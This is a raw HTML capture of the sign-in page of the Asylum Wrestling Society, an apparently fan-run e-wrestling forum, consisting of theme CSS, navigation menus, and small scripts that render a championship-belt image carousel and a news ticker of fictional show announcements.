

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://awsefed.com/index.php?/login/&ref=aHR0cHM6Ly9hd3NlZmVkLmNvbS9pbmRleC5waHA/L3RvcGljLzYwNy1zdGV2ZS1zYW5kZXJzLyNyZXBseUZvcm0=
body_size: 22958
content:
<!DOCTYPE html>
<html lang="en-US" dir="ltr" 

data-ips-path="/index.php"
data-ips-scheme='dark'
data-ips-scheme-active='dark'
data-ips-scheme-default='dark'
data-ips-theme="65"
data-ips-scheme-toggle="false"


    data-ips-guest


data-ips-theme-setting-change-scheme='0'
data-ips-theme-setting-link-panels='1'
data-ips-theme-setting-nav-bar-icons='0'
data-ips-theme-setting-mobile-icons-location='footer'
data-ips-theme-setting-mobile-footer-labels='1'
data-ips-theme-setting-sticky-sidebar='0'
data-ips-theme-setting-flip-sidebar='0'

data-ips-layout='default'



>
	<head data-ips-hook="head">
		<meta charset="utf-8">
		<title data-ips-hook="title">Sign In - Asylum Wrestling Society</title>
		
		
		
		

		


		
		
		
		
		


	<!--!Font Awesome Free 6 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.-->
	<link rel='stylesheet' href='//awsefed.com/applications/core/interface/static/fontawesome/css/all.min.css?v=6.7.2'>



	<link rel='stylesheet' href='//awsefed.com/static/css/core_global_framework_framework.css?v=4e52a1ea3c1768433085'>

	<link rel='stylesheet' href='//awsefed.com/static/css/core_front_core.css?v=4e52a1ea3c1768433085'>

	<link rel='stylesheet' href='https://awsefed.com/uploads/css_built_65/itybetterstats_front_itybetterstats.css?v=4e52a1ea3c1768433085'>

	<link rel='stylesheet' href='https://awsefed.com/uploads/css_built_65/chatbox_front_main.css?v=4e52a1ea3c1768433085'>


<!-- Content Config CSS Properties -->
<style id="contentOptionsCSS">
    :root {
        --i-embed-max-width: 100%;
        --i-embed-default-width: 500px;
        --i-embed-media-max-width: 100%;
    }
</style>



	
	
	<style id="themeVariables">
		
			:root{

--chatbox_theme_mobile_menu: 0;
--light__i-primary: hsl(0 85% 50%);
--light__i-primary-relative-l: 32;
--light__i-secondary: hsl(220 0% 0%);
--light__i-secondary-relative-l: 0;
--light__i-base-c: 0;
--set__i-default-scheme: dark;
--set__i-change-scheme: 0;
--dark__i-primary: hsl(0 100% 50%);
--dark__i-primary-relative-l: 29;
--dark__i-secondary: hsl(0 0% 0%);
--dark__i-secondary-relative-l: 0;
--dark__i-base-l: 100;
--dark__i-base-c: 0;
--dark__i-base-h: 0;
--data-ips-theme-setting-change-scheme: 0;
--set__i-font-family: var(--i-font-family_open-sans);
--set__i-position-navigation: 2;
--set__i-header-primary--he: 300;
--set__i-logo--he: 100;
--set__i-mobile-logo--he: 100;
--set__i-mobile-header--he: 100;
--set__i-layout-width: 2500;
--set__i-avatar-radius: 0;
--dark__i-body--ba-co: hsl(0 0% 0%);
--dark__i-box--ba-co: hsl(0 0% 0%);
--dark__i-box--bo-co: hsl(46 65% 52%);
--dark__i-boxHeader--ba-co: hsl(0 0% 0%);
--dark__i-widget-header--ba-co: hsl(0 0% 0%);
--dark__i-footer--ba-co: hsl(0 0% 0%);
--dark__i-primary-button--ba-co: var(--i-primary-dark);
--dark__i-secondary-button--ba-co: var(--i-secondary-dark);
--set__logo-light: url('https://awsefed.com/uploads/set_resources_65/6d538d11ecfced46f459ee300b5e80ec_aws_08f15e.png');
--set__mobile-logo-light: url('https://awsefed.com/uploads/set_resources_65/6d538d11ecfced46f459ee300b5e80ec_aws_478f3b.png');
--set__logo-dark: url('https://awsefed.com/uploads/set_resources_65/6d538d11ecfced46f459ee300b5e80ec_aws_35a226.png');
--set__mobile-logo-dark: url('https://awsefed.com/uploads/set_resources_65/6d538d11ecfced46f459ee300b5e80ec_aws_8d5fb6.png');
--dark__i-color_soft: var(--i-base-contrast_4);
--dark__i-link-hover--co: hsl(46 65% 52%);
--dark__i-color_root: var(--i-base-contrast_6);
--dark__i-color_hard: var(--i-base-contrast_4);
--set__i-sticky-sidebar: 0;
--dark__i-link--co: hsl(46 65% 52%);
--set__i-position-logo: 5;
--set__i-position-user: 9;
--set__i-position-search: 8;

}
		
	</style>

	
		<style id="themeCustomCSS">
			 .ipsPageHeader--forum-table{display:none;}.ipsUserNav--member{flex-direction:row-reverse;}button.ipsSearchPseudo{flex:unset;background:transparent;}button.ipsSearchPseudo > span{display:none;}.ipsData__item.ipsData__item--discussions .ipsData__image{display:none;}.ipsData__item.ipsData__item--redirect .ipsData__image{display:none;}.ipsData__image > i:not([class*="fa-"]){background:url("https://awsefed.com/AWS-Logo.png");background-size:cover;background-position:50%;--i-data--fallback-icon:none;}
		</style>
	

	


		



	<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
	<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
	
	
		
		
			<meta property="og:image" content="https://awsefed.com/uploads/monthly_2025_12/aws.png.6241e2f0ccd1b1798b3d34f2ffeba18a.png">
		
	
	
		<meta name="twitter:card" content="summary_large_image">
	
	
		
			<meta name="twitter:site" content="@awsefed">
		
	
	
		
			
				
					<meta property="og:site_name" content="Asylum Wrestling Society">
				
			
		
	
		
			
				
					<meta property="og:locale" content="en_US">
				
			
		
	
	
	<link rel="alternate" type="application/rss+xml" title="Latest News" href="https://awsefed.com/index.php?/rss/1-latest-news.xml/">
	
	
	
	<link rel="manifest" href="https://awsefed.com/index.php?/manifest.webmanifest/">
	
		<meta name="theme-color" content="#cc0000">
	
	

	
	
		
	
		
	
		
	
		
			<link rel="apple-touch-icon" href="https://awsefed.com/uploads/monthly_2025_12/apple-touch-icon-180x180.png?v=1767206433">
		
	

	
	
		<meta name="apple-mobile-web-app-capable" content="yes">
		<meta name="mobile-web-app-capable" content="yes">
		
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 390px) and (device-height: 844px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://awsefed.com/uploads/monthly_2025_12/apple-startup-1170x2532.png?v=1767206433">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 428px) and (device-height: 926px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://awsefed.com/uploads/monthly_2025_12/apple-startup-1284x2778.png?v=1767206433">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 393px) and (device-height: 852px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://awsefed.com/uploads/monthly_2025_12/apple-startup-1179x2556.png?v=1767206433">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 430px) and (device-height: 932px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://awsefed.com/uploads/monthly_2025_12/apple-startup-1290x2796.png?v=1767206433">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 402px) and (device-height: 874px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://awsefed.com/uploads/monthly_2025_12/apple-startup-1206x2622.png?v=1767206433">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 440px) and (device-height: 956px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://awsefed.com/uploads/monthly_2025_12/apple-startup-1320x2868.png?v=1767206433">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 1024px) and (device-height: 1366px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://awsefed.com/uploads/monthly_2025_12/apple-startup-2048x2732.png?v=1767206433">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 1024px) and (device-height: 1366px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://awsefed.com/uploads/monthly_2025_12/apple-startup-2732x2048.png?v=1767206433">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 820px) and (device-height: 1180px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://awsefed.com/uploads/monthly_2025_12/apple-startup-1640x2360.png?v=1767206433">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 820px) and (device-height: 1180px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://awsefed.com/uploads/monthly_2025_12/apple-startup-2360x1640.png?v=1767206433">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1194px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://awsefed.com/uploads/monthly_2025_12/apple-startup-1668x2388.png?v=1767206433">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1194px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://awsefed.com/uploads/monthly_2025_12/apple-startup-2388x1668.png?v=1767206433">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1112px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://awsefed.com/uploads/monthly_2025_12/apple-startup-1668x2224.png?v=1767206433">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1112px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://awsefed.com/uploads/monthly_2025_12/apple-startup-2224x1668.png?v=1767206433">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 430px) and (device-height: 932px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://awsefed.com/uploads/monthly_2025_12/apple-startup-1488x2266.png?v=1767206433">
			
		
	


		

	
	<link rel='icon' href='https://awsefed.com/uploads/monthly_2025_12/aws.png' type="image/png">

	</head>
	<body data-ips-hook="body" class="ipsApp ipsApp_front  ipsLayout_minimal" data-controller="core.front.core.app" data-pageApp="core" data-pageLocation="front" data-pageModule="system" data-pageController="login" data-nocontent="" >
		<a href="#ipsLayout__main" class="ipsSkipToContent">Jump to content</a>
		
		
		

<i-pull-to-refresh aria-hidden="true">
	<div class="iPullToRefresh"></div>
</i-pull-to-refresh>
		


		
<style>
body { 
background-image: url("https://awsefed.com/uploads/pages_media/ward-set.png");
background-attachment: fixed;
background-size: cover;
}

[data-ips-scheme="light"] .ipsData--topic-list .ipsData__item:has(.ipsBadges .ipsBadge--pinned) {
background-image: url("https://awsefed.com/uploads/pages_media/0_banner.png");
}

[data-ips-scheme="dark"] .ipsData--topic-list .ipsData__item:has(.ipsBadges .ipsBadge--pinned) {
background-image: url("https://awsefed.com/uploads/pages_media/0_banner.png");
}

/* Custom Scrollbar */
::-webkit-scrollbar {
  width: 10px; /* Width of the entire scrollbar */
}

::-webkit-scrollbar-track {
  background: #000000; /* Background of the scrollbar track */
}

::-webkit-scrollbar-thumb {
  background-color: #8a0707; /* Color of the scrollbar thumb */
  border-radius: 25px; /* Roundness of the scrollbar thumb */
  border: 2px solid #cc0000; /* Padding around the scrollbar thumb */
}

::-webkit-scrollbar-thumb:hover {
  background: #990000; /* Color of the scrollbar thumb on hover */
}

.ipsHeader__primary {
  width: 100%;
  height: 300px;

  /* Base color (near-black) */
  background-color: #050505;

  /* Carbon fiber weave using layered diagonal patterns */
  background-image:
    /* Crimson weave */
    linear-gradient(
      45deg,
      rgba(220, 20, 60, 0.6) 25%,
      transparent 25%,
      transparent 50%,
      rgba(220, 20, 60, 0.6) 50%,
      rgba(220, 20, 60, 0.6) 75%,
      transparent 75%,
      transparent 100%
    ),
    /* Black weave */
    linear-gradient(
      45deg,
      rgba(0, 0, 0, 0.9) 25%,
      transparent 25%,
      transparent 50%,
      rgba(0, 0, 0, 0.9) 50%,
      rgba(0, 0, 0, 0.9) 75%,
      transparent 75%,
      transparent 100%
    );

  background-size: 16px 16px;
  background-position: 0 0, 8px 8px;
}

.ipsHeader__top {
background-image: url("https://awsefed.com/uploads/pages_media/0_maintitle.png");
width: 100%;
height: 50px;
font-weight: bolder;
background-position: center top;
background-size: cover;
background-repeat: no-repeat;
}

.ipsMobileHeader {
background-image: url("");
width: 100%;
background-position: center top;
background-repeat: no-repeat;
}

.ipsBox__header {
background-image: url("https://awsefed.com/uploads/pages_media/0_maintitle.png");
width: 100%;
height: 50px;
background-position: center top;
background-size: cover;
background-repeat: no-repeat;
text-transform: uppercase;
font-weight: bolder;
}

.ipsHeader__secondary {
background-image: url("https://awsefed.com/uploads/pages_media/0_maintitle.png");
width: 100%;
height: 50px;
background-position: center top;
background-size: cover;
background-repeat: no-repeat;
text-transform: uppercase;
font-weight: bolder;
}

.ipsWidget__header {
background-image: url("https://awsefed.com/uploads/pages_media/0_maintitle.png");
width: 100%;
height: 50px;
background-position: center top;
background-size: cover;
background-repeat: no-repeat;
text-transform: uppercase;
font-weight: bolder;
}

.management {
text-shadow:color(from color srgb r g b) !important;
font-weight: bold;
background: linear-gradient(to right, #8a0707, #ff0000);
-webkit-background-clip: text;
background-clip: text;
-webkit-text-fill-color: transparent;
text-fill-color: transparent;
text-transform: uppercase;
}

.staff {
text-shadow:color(from color srgb r g b) !important;
background: linear-gradient(to right, #008E97, #FC4C02);
-webkit-background-clip: text;
background-clip: text;
-webkit-text-fill-color: transparent;
text-fill-color:Impact;
text-transform: uppercase;
}

.lunatics {
text-shadow:color(from color srgb r g b) !important;
background: linear-gradient(to right, #8db600, #a4c639, #b2beb5);
-webkit-background-clip: text;
background-clip: text;
-webkit-text-fill-color: transparent;
text-fill-color:Impact;
text-transform: uppercase;
}

.legends {
text-shadow:color(from color srgb r g b) !important;
font-weight: bold;
background: linear-gradient(to right, #d4e4fa, #1866cf, #005778);
-webkit-background-clip: text;
background-clip: text;
-webkit-text-fill-color: transparent;
text-fill-color: transparent;
text-transform: uppercase;
}

.champions {
text-shadow:color(from color srgb r g b) !important;
font-weight: bold;
background: linear-gradient(to right, #d4af37, #ffd500);
-webkit-background-clip: text;
background-clip: text;
-webkit-text-fill-color: transparent;
text-fill-color: transparent;
text-transform: uppercase;
}

.freeagents {
text-shadow:color(from color srgb r g b) !important;
background: linear-gradient(to right, #e3dac9, #fff);
-webkit-background-clip: text;
background-clip: text;
-webkit-text-fill-color: transparent;
text-fill-color:Impact;
}

.accordion {
width: 100%;
color: #fff;
background: #090909;
border-radius: 8px;
overflow: hidden;
box-shadow: 0 0 10px rgba(204,0,0,0.4);
}

.accordion-item {
border-bottom: 1px solid #090909;
}

.accordion input {
display: none;
}

.accordion label {
display: block;
padding: 15px 20px;
background-image: url("https://awsefed.com/uploads/pages_media/0_maintitle.png");
background-color: #cc0000;
cursor: pointer;
font-weight: bold;
transition: background 0.3s;
}

.accordion label:hover {
background-image: url("https://awsefed.com/uploads/pages_media/0_maintitle.png");
background-color: #cc0000;
}

.accordion .content {
max-height: 0;
overflow: hidden;
background: #191919;
padding: 0 20px;
transition: max-height 0.4s ease, padding 0.3s ease;
color: white;
}

.accordion input:checked ~ .content {
max-height: 200px;
padding: 15px 20px;
}
	
.eventblock_date { text-align:center; font-weight:bold; font-size:25px; color:#ff0000; text-shadow:0 1px #333; }
.eventblock_venue { text-align:center; font-weight:bold; font-size:18px; }
.eventblock_deadlinehdr { text-align:center; font-weight:bold; font-size:20px; color:#ff0000; text-shadow:0 1px #333; }
.eventblock_deadline { text-align:center; font-weight:bold; font-size:18px; }
</style>


<!-- Container -->
<div id="aws-belt-marquee"></div>

<style>
/* ===== AWS Infinite Belt Scroller ===== */
.aws-marquee-wrapper {
  background-color: #212121;
  overflow: hidden;
  position: relative;
  background-image: url('https://awsefed.com/uploads/pages_media/0_the_straps.png');
}

.aws-marquee-track {
  height: 150px;
  display: flex;
  width: max-content;
  animation: awsScroll 20s linear infinite;
}

.aws-marquee-track a img {
  height: 150px;
  display: block;
}

.aws-marquee-wrapper:hover .aws-marquee-track {
  animation-play-state: paused;
}

@keyframes awsScroll {
  from {
    transform: translateX(0);
  }
  to {
    transform: translateX(-50%);
  }
}
</style>

<script>
/**
 * AWS Infinite Belt Marquee
 * Smooth, modern, truly infinite
 */
(function () {
  const container = document.getElementById("aws-belt-marquee");
  if (!container) return;

  const belts = [
    {
      href: "https://awsefed.com/index.php?/straps/aws-unified-heavyweight-championship/",
      src: "https://awsefed.com/champions/unified-heavyweight-title.png",
      alt: "World",
    },
    {
      href: "https://awsefed.com/index.php?/straps/aws-womens-world-championship/",
      src: "https://awsefed.com/champions/womens-title.png",
      alt: "Women's",
    },
    {
      href: "https://awsefed.com/index.php?/straps/aws-american-championship/",
      src: "https://awsefed.com/champions/american-title.png",
      alt: "American",
    },
    {
      href: "https://awsefed.com/index.php?/straps/aws-c4-division-championship/",
      src: "https://awsefed.com/champions/c4-division-title.png",
      alt: "C4 Division",
    },
    {
      href: "https://awsefed.com/index.php?/straps/aws-television-championship/",
      src: "https://awsefed.com/champions/television-title.png",
      alt: "Television",
    },
    {
      href: "https://awsefed.com/index.php?/straps/aws-parental-advisory-championship/",
      src: "https://awsefed.com/champions/parental-advisory-title.png",
      alt: "Parental Advisory",
    },
    {
      href: "https://awsefed.com/index.php?/straps/aws-unfied-tag-team-championships/",
      src: "https://awsefed.com/champions/unified-tag-team-titles.png",
      alt: "Tag Team",
    },
  ];

  const wrapper = document.createElement("div");
  wrapper.className = "aws-marquee-wrapper";

  const track = document.createElement("div");
  track.className = "aws-marquee-track";

  // Duplicate content for seamless loop
  [...belts, ...belts].forEach(b => {
    const a = document.createElement("a");
    a.href = b.href;

    const img = document.createElement("img");
    img.src = b.src;
    img.alt = b.alt;

    a.appendChild(img);
    track.appendChild(a);
  });

  wrapper.appendChild(track);
  container.appendChild(wrapper);
})();
</script>

<!-- AWS Ticker Tape Scroller -->
<div class="aws-ticker">
  <div class="aws-ticker__label">
    NEWSWIRE
  </div>
  <div class="aws-ticker__viewport">
    <div class="aws-ticker__track"></div>
  </div>
</div>

<style>
  :root {
    --aws-black: #000000;
    --aws-gold:  #d4af37;
    --aws-red:   #ff0000;
    --aws-grey:  #1c1c22;
  }

  .aws-ticker {
    width: 100%;
    display: flex;
    align-items: stretch;
    font-family: system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
    background: linear-gradient(to right, #000, #111);
    border-top: 2px solid var(--aws-gold);
    border-bottom: 2px solid var(--aws-gold);
    color: #f5f5f5;
    box-sizing: border-box;
    overflow: hidden;
  }

  .aws-ticker__label {
    flex: 0 0 auto;
    padding: 8px 14px;
    font-size: 0.8rem;
    letter-spacing: 0.12em;
    text-transform: uppercase;
    font-weight: 700;
    background: radial-gradient(circle at top left, var(--aws-red), #000);
    border-right: 1px solid var(--aws-gold);
    display: flex;
    align-items: center;
    white-space: nowrap;
  }

  .aws-ticker__viewport {
    position: relative;
    overflow: hidden;
    flex: 1 1 auto;
    background: repeating-linear-gradient(
      135deg,
      var(--aws-grey),
      var(--aws-grey) 6px,
      #101015 6px,
      #101015 12px
    );
  }

  .aws-ticker__track {
    display: inline-flex;
    align-items: center;
    white-space: nowrap;
    will-change: transform;
    animation: aws-ticker-scroll 40s linear infinite;
  }

  .aws-ticker__item {
    display: inline-flex;
    align-items: center;
    padding: 0 30px;
    font-size: 0.9rem;
    text-transform: uppercase;
    letter-spacing: 0.05em;
    font-weight: 600;
  }

  .aws-ticker__item a {
    color: inherit;
    text-decoration: none;
  }

  .aws-ticker__item a:hover {
    text-decoration: underline;
  }

  .aws-ticker__bullet {
    display: inline-block;
    width: 7px;
    height: 7px;
    border-radius: 50%;
    margin-right: 12px;
    background: radial-gradient(circle at 30% 30%, #ff0000, #d4af37);
    box-shadow: 0 0 6px rgba(0, 0, 0, 0.7);
  }

  .aws-ticker__item--highlight {
    color: #d4af37;
  }

  .aws-ticker__item--danger {
    color: #ffffff;
  }

  @keyframes aws-ticker-scroll {
    0% { transform: translateX(0); }
    100% { transform: translateX(-50%); }
  }

  @media (max-width: 600px) {
    .aws-ticker__label {
      display: none;
    }
    .aws-ticker__item {
      padding: 0 18px;
      font-size: 0.78rem;
    }
  }
</style>

<script>
  // Add URLs here for each ticker item
  const awsTickerMessages = [
    {
      text: "Monday Night Ward #358 – Live from the Lanxess Arena in Cologne on January 20th.",
      type: "highlight",
      url: "https://awsefed.com/index.php?/forum/7-aws-ward/"
    },
    {
      text: "AWS Saturday Night Assault #9 – Live from the Accor Arena in Paris on January 31.",
      type: "danger",
      url: "https://awsefed.com/index.php?/forum/472-assault/"
    },
    {
      text: "NEW! AWS Women's World Champion Crowned – Lacey Roberts",
      type: "highlight",
      url: "https://awsefed.com/"
    },
    {
      text: "Asylum Wrestling Society enshrines Rockin' Lunatic into the Hall of Legends",
      type: "danger",
      url: "https://awsefed.com/"
    },
    {
      text: "Asylum Wrestling Society presents the Survival of the Fittest Tournament",
      type: "highlight",
      url: "https://awsefed.com/index.php?/tournaments/sotf-tourny/"
    }
  ];

  (function initAwsTicker() {
    const track = document.querySelector(".aws-ticker__track");
    if (!track) return;

    function createItem(message) {
      const item = document.createElement("div");
      item.classList.add("aws-ticker__item");

      if (message.type === "highlight") {
        item.classList.add("aws-ticker__item--highlight");
      } else if (message.type === "danger") {
        item.classList.add("aws-ticker__item--danger");
      }

      const bullet = document.createElement("span");
      bullet.classList.add("aws-ticker__bullet");

      const link = document.createElement("a");
      link.href = message.url;
      link.target = "_blank";   // Opens in new tab
      link.textContent = message.text;

      item.appendChild(bullet);
      item.appendChild(link);
      return item;
    }

    // First pass
    awsTickerMessages.forEach(msg => {
      track.appendChild(createItem(msg));
    });

    // Duplicate to enable seamless looping
    const clone = track.cloneNode(true);
    while (clone.firstChild) {
      track.appendChild(clone.firstChild);
    }

    // Auto-adjust speed to match content width
    const totalWidth = track.scrollWidth;
    const baseSpeed = 15;
    const duration = Math.max(baseSpeed, (totalWidth / 2000) * baseSpeed);
    track.style.animationDuration = duration + "s";
  })();
</script>
		<div class="ipsLayout" id="ipsLayout" data-ips-hook="layout">
			
			<div class="ipsLayout__app" data-ips-hook="app">
				
				<div data-ips-hook="mobileHeader" class="ipsMobileHeader ipsResponsive_header--mobile">
					
<a href="https://awsefed.com/" data-ips-hook="logo" class="ipsLogo ipsLogo--mobile" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://awsefed.com/uploads/set_resources_65/6d538d11ecfced46f459ee300b5e80ec_aws_478f3b.png" width="1024" height="592" alt='Asylum Wrestling Society' data-ips-theme-image='mobile-logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://awsefed.com/uploads/set_resources_65/6d538d11ecfced46f459ee300b5e80ec_aws_8d5fb6.png" width="1024" height="592" alt='Asylum Wrestling Society' data-ips-theme-image='mobile-logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">Asylum Wrestling Society</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan"></span>
		
	</div>
</a>
					
<ul data-ips-hook="mobileNavHeader" class="ipsMobileNavIcons ipsResponsive_header--mobile">
	
		<li data-el="guest">
			<button type="button" class="ipsMobileNavIcons__button ipsMobileNavIcons__button--primary" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<span>Sign In</span>
			</button>
		</li>
	
	
	
		
	
    
	
	
</ul>
				</div>
				
				


				
				
					<header data-ips-hook="header" class="ipsHeader ipsResponsive_header--desktop">
						
							<div class="ipsHeader__top" >
								<div class="ipsWidth ipsHeader__align">
									<div data-ips-header-position="1" class="ipsHeader__start">


	

	

	

	

	
</div>
									<div data-ips-header-position="2" class="ipsHeader__center">


	

	
		<div data-ips-header-content='navigation'>
			<!-- navigation -->
			
			
			    
				    


<nav data-ips-hook="navBar" class="ipsNav" aria-label="Primary">
	<i-navigation-menu>
		<ul class="ipsNavBar" data-role="menu">
			


	
		
		
		
		<li  data-id="302"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_302" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-circle-info"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Headquarters</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_302' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="897"  data-navApp="core" data-navExt="Node" >
			
			
				
					<a href="https://awsefed.com/index.php?/forum/2-press-clippings/"  data-navItem-id="897" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-info"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Press Clippings</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="1280"  data-navApp="core" data-navExt="Node" >
			
			
				
					<a href="https://awsefed.com/index.php?/forum/26-information/"  data-navItem-id="1280" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-info"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Information</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="509"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://awsefed.com/index.php?/forum/5-stipulations/"  data-navItem-id="509" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-info"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Stipulations</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="1146"  data-navApp="core" data-navExt="Menu" >
			
			
				<button aria-expanded="false" aria-controls="elNavSecondary_1146" data-ipscontrols type="button">
					<span class="ipsNavBar__icon" aria-hidden="true">
						
							<i class="fa-brands fa-x-twitter"></i>
						
					</span>
					<span class="ipsNavBar__text">
						<span class="ipsNavBar__label">Social Media</span>
						<i class="fa-solid fa-angle-down"></i>
					</span>
				</button>
				
					<ul class='ipsNav__dropdown' id='elNavSecondary_1146'  hidden>
						

	

	
		
			<li >
				<a href='https://discord.gg/JQejhwbdAF' target='_blank' rel="noopener">
					<span class="ipsNavBar__icon" aria-hidden="true">
						
							<i class="fa-brands fa-discord"></i>
						
					</span>
					<span class="ipsNavBar__text">
						<span class="ipsNavBar__label">Discord</span>
					</span>
				</a>
			</li>
		
	

	
		
			<li >
				<a href='https://m.me/j/AbZxJND2hpkFRgKI/' target='_blank' rel="noopener">
					<span class="ipsNavBar__icon" aria-hidden="true">
						
							<i class="fa-brands fa-facebook-messenger"></i>
						
					</span>
					<span class="ipsNavBar__text">
						<span class="ipsNavBar__label">Messenger</span>
					</span>
				</a>
			</li>
		
	

	
		
			<li >
				<a href='https://x.com/awsefed' target='_blank' rel="noopener">
					<span class="ipsNavBar__icon" aria-hidden="true">
						
							<i class="fa-brands fa-x-twitter"></i>
						
					</span>
					<span class="ipsNavBar__text">
						<span class="ipsNavBar__label">X - @AWSEFED</span>
					</span>
				</a>
			</li>
		
	

					</ul>
				
			
		</li>
	

	
		
		
		
